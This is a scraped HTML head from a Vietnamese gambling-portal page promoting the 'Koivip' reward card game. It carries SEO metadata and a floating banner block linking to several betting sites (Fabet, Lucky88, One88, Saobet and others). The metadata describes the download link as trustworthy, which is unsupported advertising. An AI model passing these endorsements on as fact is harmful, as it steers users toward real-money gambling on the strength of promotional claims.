

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gamebai.tv/koivip-club/
body_size: 20695
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" prefix="og: http://ogp.me/ns#" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" prefix="og: http://ogp.me/ns#" class="loading-site no-js"> <!--<![endif]-->
<head>
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gamebai.in/wp-content/uploads/2019/02/gamebai-club-icon.png" />
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://gamebai.tv/xmlrpc.php" />
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Koivip - Link tải Koivip uy tín - Game đổi thưởng đa nền tảng nhất 2021</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<!-- This site is optimized with the Yoast SEO Premium plugin v6.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Link tải Koivip club uy tín - Koivip club - Tham gia Koivip ngay hôm nay để nhận những phần thưởng hấp dẫn dành cho người mới"/>
<link rel="canonical" href="https://gamebai.tv/koivip-club/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Koivip - Link tải Koivip uy tín - Game đổi thưởng đa nền tảng nhất 2021" />
<meta property="og:description" content="Link tải Koivip club uy tín - Koivip club - Tham gia Koivip ngay hôm nay để nhận những phần thưởng hấp dẫn dành cho người mới" />
<meta property="og:url" content="https://gamebai.tv/koivip-club/" />
<meta property="og:site_name" content="Gamebai" />
<meta property="article:tag" content="cỏng game Koivip" />
<meta property="article:tag" content="Koivip" />
<meta property="article:tag" content="link vào Koivip" />
<meta property="article:section" content="Game Bài Đổi Thưởng" />
<meta property="article:published_time" content="2021-03-12T05:35:49+07:00" />
<meta property="article:modified_time" content="2023-08-14T14:44:22+07:00" />
<meta property="og:updated_time" content="2023-08-14T14:44:22+07:00" />
<meta property="og:image" content="https://gamebai.tv/wp-content/uploads/2021/03/koivip-1.jpg" />
<meta property="og:image:secure_url" content="https://gamebai.tv/wp-content/uploads/2021/03/koivip-1.jpg" />
<meta property="og:image:width" content="640" />
<meta property="og:image:height" content="337" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Link tải Koivip club uy tín - Koivip club - Tham gia Koivip ngay hôm nay để nhận những phần thưởng hấp dẫn dành cho người mới" />
<meta name="twitter:title" content="Koivip - Link tải Koivip uy tín - Game đổi thưởng đa nền tảng nhất 2021" />
<meta name="twitter:image" content="https://gamebai.tv/wp-content/uploads/2021/03/koivip-1.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/gamebai.tv\/","name":"Gamebai","potentialAction":{"@type":"SearchAction","target":"https:\/\/gamebai.tv\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<!-- / Yoast SEO Premium plugin. -->

<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Gamebai &raquo;" href="https://gamebai.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Gamebai &raquo; Dòng bình luận" href="https://gamebai.tv/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fkoivip-club%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://gamebai.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamebai.tv%2Fkoivip-club%2F&#038;format=xml" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.countup.fe2c1016.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.sticky-sidebar.a58a6557.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.tooltips.29144c1c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-popups.947eca5c.js" />
<link rel="prefetch" href="https://gamebai.tv/wp-content/themes/flatsome/assets/js/chunk.vendors-slider.f0d2cbc9.js" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='manga-plugicss-xus-css' href='https://gamebai.tv/wp-content/plugins/manga-config-website-plugin/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fixedtoc-style-css' href='https://gamebai.tv/wp-content/plugins/fixed-toc/frontend/assets/css/ftoc.css?ver=3.1.16' type='text/css' media='all' />
<style id='fixedtoc-style-inline-css' type='text/css'>
.ftwp-in-post#ftwp-container-outer {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	width: 600px;
	height: 600px;
}
.ftwp-in-post#ftwp-container-outer #ftwp-contents {
	height: auto;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	width: 46px;
	height: 46px;
	font-size: 27.6px;
}
#ftwp-container #ftwp-trigger.ftwp-border-medium {
	font-size: 26.6px;
}
#ftwp-container.ftwp-wrap #ftwp-header {
	font-size: 22px;
	font-family: inherit;
}
#ftwp-container.ftwp-wrap #ftwp-header-title {
	font-weight: bold;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	font-size: 14px;
	font-family: inherit;
}
#ftwp-container #ftwp-list.ftwp-liststyle-decimal .ftwp-anchor::before {
	font-size: 14px;
}
#ftwp-container #ftwp-list.ftwp-strong-first>.ftwp-item>.ftwp-anchor .ftwp-text {
	font-size: 15.4px;
}
#ftwp-container #ftwp-list.ftwp-strong-first.ftwp-liststyle-decimal>.ftwp-item>.ftwp-anchor::before {
	font-size: 15.4px;
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-trigger {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents {
	border-color: rgba(51,51,51,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-header {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-header {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list {
	color: #333;
	background: rgba(243,243,243,0.95);
}
#ftwp-container.ftwp-wrap #ftwp-contents:hover #ftwp-list {
	background: #f3f3f3;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:hover {
	color: #00A368;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-anchor:focus, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active, 
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-active:hover {
	color: #fff;
}
#ftwp-container.ftwp-wrap #ftwp-list .ftwp-text::before {
	background: rgba(221,51,51,0.95);
}
.ftwp-heading-target::before {
	background: rgba(221,51,51,0.95);
}
/*# sourceURL=fixedtoc-style-inline-css */
</style>
<link rel='stylesheet' id='flatsome-main-css' href='https://gamebai.tv/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.15.4' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.15.4);
				src:
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.15.4) format("embedded-opentype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.15.4) format("woff2"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.15.4) format("truetype"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.15.4) format("woff"),
					url(https://gamebai.tv/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.15.4#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link rel='stylesheet' id='flatsome-style-css' href='https://gamebai.tv/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://gamebai.tv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://gamebai.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamebai.tv/wp-json/wp/v2/posts/6655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://gamebai.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://gamebai.tv/?p=6655' />
    <div id="mobile-hide" class="float-ck" style="">
        <div id="hide_float_right">
        <a id="tatQC" onclick="myFunction()" rel="nofollow">Tắt QC [X]</a>
          <div id="float_content_right">
                                             <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfabet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FABET_VITIENAO_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linklucky88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Lucky-CPD-728x90-1.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkone88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2024/12/One88-CPD-728x90-renew.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkfa88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/FA_GAME_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linksaobet" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2025/09/Saobet_CPD-NORMAL_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                     <div class="hien-desktop">
                      <a href="https://gamebai.tv/linkvj88" target="_blank" rel="nofollow" data-wpel-link="internal"><img width="728" height="90" src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-lazy-src="https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif" data-ll-status="loaded" class="entered lazyloaded"><noscript><img width="800" height="100" src='https://gamebai.tv/wp-content/uploads/2026/01/VJ_CPD-SEAGAME-2025_728x90.gif' /></noscript>
                      </a>
                  </div> 
                                        
          </div>
        </div>
    </div>
    <style type="text/css">
      .float-ck {
                position: fixed;
                bottom: 0px;
                z-index: 9000;
            }
             .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }

            #hide_float_right {
                text-align: center;
                font-size: 11px;
            }

            #tatQC {
                background: #01AEF0;
                padding: 2px 4px;
                color: #FFF;
            }
            /* .hien-desktop img {
                max-width: 728px;
                height: auto;
            }*/

            @media screen and (min-device-width: 1200px) {
                .float-ck {
                    right:24%;
                    left: 24%;
                }


            }

   

            @media only screen and (min-width: 768px) and (max-width: 1024px) {
              .hien-desktop img {
                max-width: 100%;
              }
                .float-ck {
                    right:5%;
                    left: 5%;
                }
            }
              @media only screen and (max-width: 600px) {
                .hien-desktop img {
                  max-width: 100%;
                }
                .hien-desktop  a {
                  display: block;
                  line-height: 0;
                }
              }
           
    </style>
    <script>

      function myFunction() {
      document.getElementById("mobile-hide").style.display = "none";
      }
</script>
    <style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://gamebai.tv/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://gamebai.tv/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="32x32" />
<link rel="icon" href="https://gamebai.tv/wp-content/uploads/2019/02/gamebai-club-icon.png" sizes="192x192" />
